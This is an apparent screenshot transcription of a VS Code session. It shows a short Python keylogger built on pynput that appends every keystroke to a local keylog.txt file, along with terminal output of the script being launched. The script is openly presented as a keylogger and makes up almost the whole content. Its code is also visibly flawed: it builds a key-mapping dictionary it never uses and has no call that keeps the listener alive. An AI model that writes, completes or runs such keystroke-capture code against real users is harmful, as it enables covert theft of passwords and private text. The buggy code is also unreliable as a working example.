 File Edit Selection View Go Run ...
radha
EXPLORER ...
RADHA
keylog.txt
keylogger.py
keylogger.py
keylog.txt
keylogger.py > ...
1 from pynput import keyboard
2 log_file = "keylog.txt"
3 def on_press(key):
4 try:
5 with open(log_file, "a") as f:
6 f.write(key.char)
7 except AttributeError:
8 special_keys = {
9 keyboard.Key.space: " ",
10 keyboard.Key.enter: "\n",
11 keyboard.Key.tab: " [TAB] ",
12 keyboard.Key.backspace: " [BACKSPACE] ",
13 keyboard.Key.shift: " [SHIFT] ",
14 keyboard.Key.ctrl: " [CTRL] ",
15 keyboard.Key.alt: " [ALT] ",
16 }
17 with open(log_file, "a") as f:
18 f.write(f" [{key}] ")
19 with keyboard.Listener(on_press=on_press) as listener:
20 print("Keylogger is running... Press Ctrl+C to stop.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\acer\Desktop\radha> & 'c:\Users\acer\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\acer\.vscode\extensions\ms-pyt
hon.debugpy-2025.0.0-win32-x64\bundled\libs\debugpy\launcher' '50637' '--' 'c:\Users\acer\Desktop\radha\keylogger.py'
Keylogger is running... Press Ctrl+C to stop.
powershell
Python Deb...
1